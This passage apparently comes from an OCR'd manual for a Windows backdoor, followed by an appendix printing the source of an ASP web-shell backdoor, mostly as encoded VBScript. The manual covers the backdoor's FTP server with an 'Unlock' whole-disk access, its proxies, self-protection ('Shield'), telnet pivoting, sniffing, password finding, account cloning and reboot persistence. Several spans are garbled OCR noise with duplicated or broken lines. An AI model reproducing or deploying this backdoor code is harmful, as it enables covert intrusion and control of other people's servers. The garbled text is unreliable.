



D represents Delete Access(Delete File/Directory on the ftpd)

U represents Unlock Access(Unlock the user from the root directory,the user can

browse all the files in all hard disks)

Access String is the combination of the above six Access.If the access

arguement is omitted,the user will gain all the accesses

Examples:

1. ftpserver 21 0 test test c:\win98 all RWLCD

Create a ftpd on port 21,the data connection port is random,user name and password are test,the root directory is c:\win98,allows all IP to connect this ftpd.The connected user will have Read,Write,List,Create,Delete Access.

2. ftpserver 21 9 test test c:\ 12.12.\*.\*

Crate a ftpd on port 21,the data connection port is random,user name and password are test,the root directory is c:\,allowed all IP beginning with 12.12 to connect.The connected user will have all access(Read,Write,List,Create,Delete,Unlock Access)

3. ftpserver 21 55555 test test c:\win98 all

21 0 test test c:\win98 all RWLCD<br>od on port 21,the data connection port is random,user name and password are test,the room<br>ows all IP to connect this ftpd. The connected user will have Read,Write,List,Create,Delete<br>21 9 t Create a ftpd on port 21, the data connection port is 55555, user name and password are test, the root directory is c:\win98,allows all IP to connect this ftpd.The connected user will have all access(Read,Write,List,Create,Delete,Unlock Access).

4. ftpserver 21 55555 test test c:\win98 all LRU

Create a ftpd on port 21,the data connection port is 55555, user name and password are test,the root directory is c:\win98,allows all IP to connect this ftpd.The connected user will have Read,List And Unlock Access

5. ftpserver 21 55555 test test c:\win98 all LRW

Create a ftpd on port 21,the data connection port is 55555,user name and password are test,the root directory is c:\win98,allows all IP to connect this ftpd.The connected user will have Read,List And Write Access

6. ftpserver 21 55555 test test c:\win98 all LR

Create a ftpd on port 21,the data connection port is 55555,user name and password are test,the root directory is c:\win98,allows all IP to connect this ftpd.The connected user will have Read and List access.

7. ftpserver 21 0 test test c:\win98 all LR

Create a ftpd on port 21, the data connection port is random allocated by the sytsem, user name and password are test,the root directory is c:\win98,allows all IP to connect this ftpd.The connected user will have Read and List access.

Notes: The Unlock access is the most dangerous access since the login user can browse all the disks(floop disk,hard-disk,cd-rom zip disk,and etc).If unnecessary,don't allow this access.



Example:StartHTTProxy 8090 12.12.\*.\*

74. ViewHTTPProxyInfo Feature: View HTTP Proxy Info

Example:ViewHTTPProxyInfo

75. StopHTTPProxy Feature:Stop HTTP Proxy

Example:StopHTTPProxy

76. DeleteHTTPProxySetting Feature:Delete HTTP Proxy Settings

Example:DeleteHTTPProxySetting

OpHTTPFroxySetting<br> **Example 2004, ProxySetting**<br> **Example 2004, Author retains function**<br>
Feature:Stop The Backdoor's Self-protection<br>
and<br>
and<br> **CHETTPProxySetting**<br> **Example 2004, Author retains full retaine:**<br>
Peature: 77. Shield Feature: Start The Backdoor 's Self-protection

Example:Shield

78. UnShield Feature:Stop The Backdoor's Self-protection

Example:UnShield

79. ViewFile Feature:View Ascii File Content

Example:ViewFile FileName

80. XTelnet Feature:Telnet To Other Host

Usage:XTelnet IP|HostName Port

Example:XTelnet 123.12.12.12 12345

Example:XTelnet www.abc.com 1234

More detail about TCP/IP filtering's two main commmands(Set and Add)

- 1. Set and Add both can set a list of filtering port for a specified protocol or all protocol, and the syntax of both commands is the same,the only difference is set command will overwrite the original setttings, but add command will only append the new settings to the original settings.Whatever using either command,the TCP/IP filtering status must be set to be enable, or the command will fail
- 2. The list of filtering port must have special order-every port must saparate by a comma.
- 3. The settings will take effort after reboot

4. If the system is running a commercial ftp server such as serv-u or other kinds,don't use the TCP/IP filtering feature,or the ftp server will reject the pasv mode connection.

More detail about some features:

#### 1. ExitShell

The command will be used as the user is already in the shell mode,and the command will switch the user back to pre-shell mode.The command provides a convenient way to switch between pre-shell mode and shell mode.

#### 2. Cmd Redirector

The feature eases the user to run some system commands in pre-shell mode.

#### 3. Sock5 proxy

Sock5 proxy supports no auth or auth two different methods.Due to the limitation of intranet,applications with UDP protocol are unlike to use the sock5 proxy unless the gateway of the intranet is completely fully NAT.Applications with TCP protocol will not be affected

### 4. Httpd

director<br> **Example 18:**<br>
Since a cases the user to run some system commands in pre-shell mode.<br>
Since a cases the user to run some system commands in pre-shell mode.<br>
Since using the solution of intranet application<br>
of wi anicode directory of download difficulte nies, you need to comigate a setting in it...(L-- interfect option-<br>>Advanced,uncheck "always send URLs as UTF-8(requires restart)" option,then restart IE. The feature can act like a basic http server,but don't expect it can support asp,cgi or other stuff.This feature only provides users a easy way to create a temporary http server to view or download files.The httpd supports resume.To view the files,enter http://IP:port format in IE.If you forget to put http:// before the IP,the operation will fail.To enter unicode directory or download unicode files,you need to configure a settting in IE.IE->Internet option-

#### 5. TCP/IP Filtering

The feature provides a way to build a "firewall" on a insecure system,but you must use it properly,or the system may reject all inbound connections,especially don't use this feature when the system is running commercial ftp server.

#### 6. FTP client

This feature is indeed a FTP client since it can do more than a standard ftp client but in console mode and does not support port mode connection. File transfer(download or upload) can support resume if the ftp server is resumable.Due to the limition of ftp protocol,a ftp session will not receive any commands as that ftp session is in file transfer status.For example,if you are downloading files from ftp.yoursite.com ,and you want to view files on ftp.yuorsite.com,you must connect to the ftp server one more time.File search is only tested on serv-u V4.0,slimftpd V3.14 and the backdoor's build-in ftpd.I don't gurantee it will work on other ftp servers.

#### 7. FTP Server

This is a build-in ftpd,which supports both Pasv and Port modes,supports most basic operations such as delete,create,download,upload,rename,and fxp is also supported. This ftpd is only to ease the user to transfer data among computers,so I can't gurantee it will work very well for multi-connection(I know it will work,but I don't have the condition to test it).This ftpd allows 128 connections at most,and the same IP will be restricted to login in 5 times at the same time. This ftpd is also designed to support some download utilities like flashget and nettransport. The most advanced part of this ftpd is it only use two ports for pasv connection no matter how many connections are logged in and perform file transfer(Usually every user will use a new port to bind locally for data transfer in 99% ftpd).This design will allow this ftpd to run under some sort of firewalls or routers.Only if the control port and the data port are allowed for inbound connections,users will have no problem to login in this ftpd even it's behide firewall or router using pasv mode connection.If you set the data port to 0,then the system will allocate a port for the ftpd as data transfer is taking place.

Notes: If the box running this ftp server has no firewall,port filtering or something similiar,I recommend using 0 as the bind port

#### 8. Some features run as the backdoor is loaded

y.H IIP Proxy) F IPU and sinting leatures are the only teams that can run as the backdoor and such a spice of the section of the setting will be saved, and if the system is restarted, the backdoor and use the condition of Sock5 proxy,HTTP Proxy,FTPD and sniffing features are the only featurs that can run as the backdoor is loaded. Every time you use one of these feature,the setting will be saved,and if the system is restarted,the backdoor will start the features according to the setting.For example,if you login the backdoor and use the command "startproxy test test 12345",and if the sock5 proxy is successfully created,the setting will be saved,and when the system is rebooted,the backdoor will create the sock5 proxy as it's loaded.If you don't want the backdoor to start the feature,you can just simply use the corresponding command to delete the setting.

#### Others:

- 1. Thanks for the coder of findpassword.I have no idea who coded it,but the findpassword feature in my backdoor is based on his/her code.
- 2. I coded clone account and install terminal service features based on some others' research(unknown researchers,so I don't know who should take this credit)

3. Fport feature is based on many people source code,and I did modify or re-write it three times.It's pretty stable in this version.Thanks for those releasing the source code.

## Appendix 2-I Souce code of the ASP backdoor

**Example 2004, Author retained and the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the s** var interval;<br>  $\lim_{x \to 0}$  at the top  $-\text{vPos}$ <%@ LANGUAGE="VBScript.Encode" codepage ="936" %> <%#@~^OgAAAA==v\_\_\_\_\_\_slVVK\+B\_\_\_\_tmrXmxLYKw qyvR1G:B\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_OwoAAA==^#~@%><br><META http-equiv=Content-Type content="text/html; charset=gb2312"><br><title>::::\_\_\_\_\_ASP\_\_\_\_\_\_\_\_\_::::</title> <SCRIPT LANGUAGE="JavaScript"> <!-- Hide function killErrors() { return true; } window.onerror = killErrors; // --> </SCRIPT> <DIV id=img style="LEFT: 44px; WIDTH: 170px; POSITION: absolute; TOP: 24px; HEIGHT: 161px"> <TABLE cellSpacing=0 cellPadding=0 width=147 border=0> <TBODY>  $\langle TR \rangle$  $\langle TD \rangle \& nbsp; \langle TD \rangle$ <TD>&nbsp;</TD> <TD>&nbsp;</TD></TR> <TR><br><TD>&nbsp;</TD> <TD><u>&nbsp;</TD><br><TD>&nbsp;</TD><br><TD>&nbsp;</TD></u> <TD>&nbsp;</TD></TR> <TR><br><TD>&nbsp;</TD> </TBODY></TABLE> <DIV align=center></DIV></DIV> <SCRIPT language=javascript> <!- var  $xPos = 20$ ; var yPos = document.body.clientHeight; var step = 1; var delay = 30; var height  $= 0$ ; var Hoffset =  $0$ ; var Woffset =  $0$ ; var yon  $= 0$ ; var  $x \circ n = 0$ :  $var$  pause = true; var interval;  $img.setyle.top = yPos;$ function changePos() { width = document.body.clientWidth; height = document.body.clientHeight; Hoffset = img.offsetHeight; Woffset = img.offsetWidth; img.style.left = xPos + document.body.scrollLeft; img.style.top = yPos + document.body.scrollTop; if (yon) {  $yPos = yPos + step;$ } else {  $yPos = yPos - step;$ } if (yPos < 0) {  $y \circ n = 1$ ;  $yPos = 0;$ } if (yPos >= (height - Hoffset)) {  $yon = 0;$  $yPos = (height - Hoffset);$ } if (xon) {  $xPos = xPos + step;$ } else {  $xPos = xPos - step;$ } if (xPos < 0) {  $x \circ n = 1$ ;  $xPos = 0;$ } if (xPos >= (width - Woffset)) {  $\mathbf{x}$ on =  $0$ ;  $xPos = (width - Woffset);$ } } function start() { img.visibility = "visible";

interval = setInterval('changePos()', delay); } start();  $//$  End  $- \leq$ SCRIPT>

<style> BODY {

SCROLLBAR-FACE-COLOR: #ffe1e8; FONT-SIZE: 9pt; SCROLLBAR-HIGHLIGHT-COLOR: #ffe1e8; SCROLLBAR-SHADOW-COLOR: #ff9dbb; COLOR: #f486a8; SCROLLBAR-3DLIGHT-COLOR: #ff97b9; SCROLLBAR-<br>ARROW-COLOR: #ff6f8f; SCROLLBAR-TRACK-COLOR: #ffe1e8; SCROLLBAR-DARKSHADOW-COLOR: #ffd9e0<br>}

A:link {

FONT-SIZE: 9pt; COLOR: #db7093; TEXT-DECORATION: none

} A:visited {

FONT-SIZE: 9pt; COLOR: #db7093; TEXT-DECORATION: none

A:hover {

}

FONT-SIZE: 9pt; COLOR: #ffb6c1; TEXT-DECORATION: none

} TABLE {

BORDER-RIGHT: #c875a5 1px dotted; BORDER-TOP: #c875a5 1px dotted; FONT-SIZE: 9pt; BORDER-LEFT: #c875a5 1px dotted; BORDER-BOTTOM: #c875a5 1px dotted; BORDER-COLLAPSE: collapse

# } .noborder {

BORDER-RIGHT: medium none; BORDER-TOP: medium none; FONT-SIZE: 9pt; BORDER-LEFT: medium none; BORDER-BOTTOM: medium none

# } INPUT {

FONT-SIZE: 9pt; COLOR: #ffb6c1; TEXT-DECORATION: none<br>
BORDER-RIGHT: #e375aS 1px dotted; BORDER-TOP: #e375aS 1px dotted; FONT-SIZE: 9pt;<br>
dotted; BORDER-RIGHT: medium none; BORDER-TOP: #e375aS 1px dotted; BORDER-COLLATSE: CLEAR: both; BORDER-RIGHT: #c875a5 1px dotted; BORDER-TOP: #c875a5 1px dotted; FONT-SIZE: 9pt;<br>BACKGROUND-IMAGE: url(images/background2.gif); WORD-SPACING: normal; VERTICAL-ALIGN: middle;<br>OVERFLOW: hidden; BORDER-LEFT: #c8 1px dotted; BACKGROUND-REPEAT: repeat; WHITE-SPACE: normal; LETTER-SPACING: normal; HEIGHT: auto }

#### TEXTAREA {

CLEAR: none; BORDER-RIGHT: #c875a5 1px dotted; BORDER-TOP: #c875a5 1px dotted; FONT-SIZE: 9pt;<br>BACKGROUND-IMAGE: url(images/background2.gif); WORD-SPACING: normal; VERTICAL-ALIGN: middle; BORDER-<br>LEFT: #c875a5 1px dotted; normal; HEIGHT: auto

#### } SELECT {

CLEAR: none; BORDER-RIGHT: #c875a5 1px dotted; BORDER-TOP: #c875a5 1px dotted; FONT-SIZE: 9pt;<br>BACKGROUND-IMAGE: url(images/background2.gif); WORD-SPACING: normal; VERTICAL-ALIGN: middle; BORDER-<br>LEFT: #c875a5 1px dotted; normal; HEIGHT: auto

#### } .haveborder {

naveoorder ۱.<br>BORDER-RIGHT: #c875a5 1px solid; BORDER-TOP: #c875a5 1px solid; FONT-SIZE: 9pt; BACKGROUND-<br>IMAGE: url(images/background2.gif); BORDER-LEFT: #c875a5 1px solid; BORDER-BOTTOM: #c875a5 1px solid

} .radio {

CLEAR: both; BORDER-RIGHT: #ffffff 1px solid; BORDER-TOP: #ffffff 1px solid; FONT-SIZE: 9pt; FLOAT: none; VISIBILITY: inherit; OVERFLOW: hidden; BORDER-LEFT: #ffffff 1px solid; WIDTH: auto; CLIP: rect(auto auto auto auto); COLOR: #ffffff; BORDER-BOTTOM: #ffffff 1px solid; POSITION: static; HEIGHT: auto; BACKGROUND-COLOR: #ffffff

} .hborder {

BORDER-RIGHT: #c875a5 1px solid; BORDER-TOP: #c875a5 1px solid; FONT-SIZE: 9pt; BORDER-LEFT: #c875a5 1px solid; BORDER-BOTTOM: #c875a5 1px solid; BACKGROUND-COLOR: #fef1ef

# } .head-foot {

BORDER-RIGHT: 0px; BACKGROUND-POSITION: center center; BORDER-TOP: 0px; BACKGROUND-IMAGE: url(images/line4.gif); BORDER-LEFT: 0px; BORDER-BOTTOM: 0px; BACKGROUND-REPEAT: no-repeat

# } </style>

<%#@~^MwAAAA==~EeMCeCeeCeCMeCeM\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_eCeMMCeeCMeCeeC~~cwUAAA= =^#~@%>

<%#@~^9AMAAA==~@#@&d V mY,mmd+,Dn;!+dOvJl1OkKxJ\*@#@&d1lk+~J\_\_E@#@&d7D dE^Yx3X+m;O srV<br>cDDrs`M+;!+kO`rD;xr#bb@#@&P,~P,PP,^C/ PrNnVE@#@&P~P,~P,P~~,PP~~,Dn/!sD'9 V Y+wk^n`DDr:vDn5!+/DcJ6<br>kV UC: J\*#b@#@&~,P~P,~P x[~k+Vn^D@#@&@

PD.W.~M+dEsnP +aO,@#@&~~,P[ks~6/@#@&P,PPU+D~0kPxP;DnCD+r(%+1Y`rj^DbwDkUo obVn?HdY:68N+mOE\*@#@&DdaWUk+chDbY~J\_\_\_\_,`EPLPWr^+fsPLPJ\*xE[1/DDc0d wks+AakkYdc6kVn9Vb#LE@!A]@\*J,PP,@#@&~P,Pr0,0d

wkV=36b/YkcWk^+G+s#~O4+UP,~P,P~~@#@&P~~,P~P6dcfn^+D+sbV=~0bVnf=VSOME+@#@&P,PP=U[Pb0@#@&~P<br>~~b0~+M.@\*ZPO4=xP@#@&,P~P,~,+.MR1V+mD@#@&P,P~P,P9n^+Y=ok^+'6Cs/=@#@&P~P~n^/nP@#@&P,P~~,Pfns<br>-Ynsbs='OME=@#@&,P,~+===================

mOkKUPA6n^!Y+or^+c0bs 2a #@#@&dU+D~ Utjt Vs~{P? .\ DR;.nlD+}4%+^OvJ ?1.kaY<br>j4+VsE\*@#@&d"nDZG9+,'Pq?4jt VsR"EUc6kV 36 ~P8S~KME #@#@&7r6P]+D/W9+~x,!PP4 x@#@&i~,P~EK4+D<br>PSnD PUW,+..KD/@#@&di26 ^;Y sbVn'P.!+@#@&inVk k2W /+cA.kD+,J]EU' 4dwr'JLx8daJ[Wr^+n6'r[U(/aJ[6^ED+Wk^+@#@&xN,WE

mYbGU@#@&PTRYBAA==^#~@%>

<%#@~^LAAAAA==~EeMCeCeeCeCMeCeM\_\_\_\_\_\_\_\_\_\_eCeMMCeeCMeCeeC~~cwUAAA==^#~@%> <%#@~^PQAAAA==~EeMCeCeeCeCMeCeM\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_eCeMMCee CMeCeeC~~cwUAAA==^#~@%>

 $\mathcal{L}$  =  $\mathcal{L}$  =  $\$ <%#@~^GQAAAA==~b0~M+\$E+kYvEEaJb'8PO4xP7wcAAA==^#~@%>

<%#@~^yAAAAA==r6Pr /DD`"+\$;+kY ? D-nM.lMrl(V+kcEtDYa{.+WnM+.J\*SJr[]n\$E+dOc?nD7nM.CMkm4V /vE/ D-+M{UCs+J\*'Jr#P{~TPDtx@#@&.nkwGxknRSDrOPJ@!sb@\*@!0KUDP^KVKD'M+9~/byn'y!@\*\_\_\_\_\_\_\_\_\_@ !J0W O@\*r@#@&MndwKxk+ +U[@#@&nx9~k6gT0AAA==^#~@%>

<%#@~^GQAAAA==jD-Dc?mMkaOKb:nr!YxXZ!!4wgAAA==^#~@%> <SCRIPT RUNAT=SERVER

LANGUAGE=VBScript.Encode>#@~^AhEAAA==@#@&NrsPGlYm{la/K0O@#@&ZsCk/P!2VKlN|Xa/K0D@#@&Nrh,W8 LwGDs~G8NsksnB.nDkrKx@#@&n!4Vbm,WE

mOkKx~oKD:vdYMsWMhb@#@&/DDoW.h{V^lkn`kY.oKD:b@#@&kWP

GDPG(LwWDsRakkYd`kY.oKD:\*~Y4+x@#@&oWM:{JE@#@&n^/n@#@&oWM:xG(LsG.s`dYMoKDh\*@ #@&+x9PbW@#@&+UN,0;U1YkKU@#@&nE(srm,0!x^YrG

Pok^n`kY.obV+b@#@&/ODwr^+x^mm/+v/D.sbVn#@#@&rW,xWD~W(LsbsnR 6b/O/cdDDok^n#,Y4n<br>
@#@&dnDPok^n{xnSPwkV a WW@#@&nVk+@#@&k+Y.ok^+'K8%sbV `dY.obVn#@#@&+  $WW@#@&nVk+@#@&k+Y,ok^+'K8%bV$ WE ATTOO TO CHE CODWITH<br>
@#@&dnDPok^n{xnSPwkV q<br>
N~r6@#@&nU9PWE ^DkG

@#@&nDb\mO+,?;4,ZsCk/{&UkDkl^r"+@#@&9khP]n\$En/D9lDlSdUYl.OB\8ZMs6~d&x6W~bq

WWUYCDD~r(

0WAUNBY?D.nls~b?Ol.OBY4+wrV@#@&[b:ProbVn?b"~dwk^+nmY4S/wks+:X2nB/sK.:jlV!nS/wk^+Hlhn @#@&[ks~kwkU[UYl.OBkok

[Ax[@#@&9k:,kwGDs?OlMYSrwWDs3x9~/wG.:gls+@#@&dnDPG4NoWM:xj\_D\n.cZ.+mO\_r8N+1Y`r?1.ka<br>YrxTR9r1YkKUlMXJ\*@#@&/\_Y,W8Lor^+x?\_\\_D /M+lOn}4%+1OvJj1DbwYbxT<br>fbmOkKxC.HJ#@#@&k6PI\_5;+kYcKGYCs~XO+k@!F,Y4n

P2arDPjE(@#@&/nDPD?YM+mhP{Pj+M\n.cZD CY r4Nn^YvJmNGN8

kY.+mhJ\*@#@&d\_YP9CDlm\*XdK0O,',?+M\\_.R;DnlD+68N+mDcJmNW98<br>/DD\_lhJb@#@&fCYmm\*X/GWDRKz2\_PxP8@#@&fCDl|\*6kW6ORtW[+,'f@#@&flDC{16/KWOR}w\_x@#@&9CDlm\*X

dW6Y MkYn~,In;!nkY ~k lDHICNvIn;!+dOcKWDCV~XYdb@#@&fmYC{XakWWYcKWkkOrKx'T@#@&In;!nkY9mYmP'GlDC{l6 dW6Y

**ECONSISTER ANDEX INSTITUTE ANDEX IN AUTHOR SENSIS IN A CONSISTENT AND AN ARRANGEMENT CONSISTENT AND CONSISTENT AND CONSISTENT AND CONSISTENT AND CONSISTENT AND CONSISTENT AND CONSISTENT AND CONSISTENT AND CONSISTENT AND C** ]\_IN@#@&kwWDsjOlMY,'~F@#@&bsGDs3x9Px~d+x\$c"+5E\_dDfCDl\*@#@&74;,V6PxP1t.\$vF&\*~[,mtM\$cFZ#@#@&d<br>?OCMY~',\k9Ac]\_;EndDfCYmS8~~&xUYD~`boWM:jYmDOS"+;!n/DflDCS\(ZMVW#Rq\*@#@&kUOlMY~x,S+U\$,`d?DC MYb@#@&bsWM:UOlMYxkwW.hUYlMO\_b?Ym.O\_8@#@&h4ksn,`rsK.:UYC.DP\_~qZ#~@!,rwW.s2

N@#@&k&U0K2UN,'~(<br>7YM\$`bsWMhjYmDD~]+5;//OfmOlB\8/MV0~',\8ZMs6#Q2@#@&Y?DD\_C:cKzw\_Px~8@#@&DjYM+ls?<br>\W9+,'f@#@&OUY.+mhR}wnU@#@&fCOm{X6kG6YhWkkYbW\

~',koWM:jOmDY@#@&fmYl|Xa/K0DR/W2z:W~YUODlhSbqxWGAx[OboKDhUYmDY@#@&DjYM+C:cn GdbYkKUP{P!@#@&O?DDlhRPza+~',+@#@&YjOM+lh ;tCDknDPxro( &8 r@#@&kqU0KPx~D?YMnlsRIC[K6D@#@&YjOM+C:c/VK/n@#@&ksG.s?OlMO,'~&xUYD~`b(x6W3x9~]n\$E+kOfmYl

